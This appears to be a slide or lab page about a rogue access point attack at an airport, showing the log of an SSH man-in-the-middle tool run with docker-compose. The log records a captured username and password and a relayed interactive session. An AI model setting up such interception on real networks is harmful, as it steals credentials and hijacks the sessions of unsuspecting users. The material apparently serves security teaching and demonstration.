 Rogue Access Point
Airport Attack
docker-compose up
ssh-mitm_1 | [CLIENT] error: The server is unknown.
ssh-mitm_1 | SHA256:P1bXzrB0c/G2OC+wPxDRLUI9rtOHlQq4NCWxG172J98
ssh-mitm_1 | Accepted password for hacker from 127.0.0.1 port 46742 ssh2
ssh-mitm_1 | [OPTION] Server load rsa key /etc/ssh/ssh_host_rsa_key default
ssh-mitm_1 | [OPTION] lport = 4444, rhost = localhost, rport = 22, verbosity = 0
ssh-mitm_1 | [OPTION] hostkey = /etc/ssh/ssh_host_ed25519_key, rsakey = /etc/ssh/ssh_host_rsa_key
, dsakey = /etc/ssh/ssh_host_dsa_key, ecdsakey = /etc/ssh/ssh_host_ecdsa_key
ssh-mitm_1 | rsakey : /etc/ssh/ssh_host_rsa_key
ssh-mitm_1 | [SERVER] Listening on local port 4444
ssh-mitm_1 | [SERVER] Bind accept
ssh-mitm_1 | [SERVER] Set auth methods: (password)
ssh-mitm_1 | [CLIENT] * Wait for connecting remote SERVER
ssh-mitm_1 | [CLIENT] Auto Trust.
ssh-mitm_1 | [CLIENT] Connecting SERVER 10.100.1.33
ssh-mitm_1 | [CLIENT] * Wait for client shell
ssh-mitm_1 | [SERVER] * If the user has used up all attempts, or if he hasn't been able to authen
ticate in 60 seconds (n * 100ms), disconnect
ssh-mitm_1 | [CLIENT] > Try auth with Username:hacker and Password:compass
ssh-mitm_1 | [CLIENT] Authentication successed (password), user:hacker
ssh-mitm_1 | [SERVER] < channel 0: new [server-session]
ssh-mitm_1 | [CLIENT] > channel 0: new [client-session]
ssh-mitm_1 | [CLIENT] > channel 0: send open
ssh-mitm_1 | [CLIENT] Entering interactive session
ssh-mitm_1 | [*** SERVER EVENT LOOP ***]
ssh-mitm_1 | [CLIENT] > Request xterm-256color[CLIENT] error: Client send env LANG = en_US.UTF-8,
but failed to send it to remote SERVER
ssh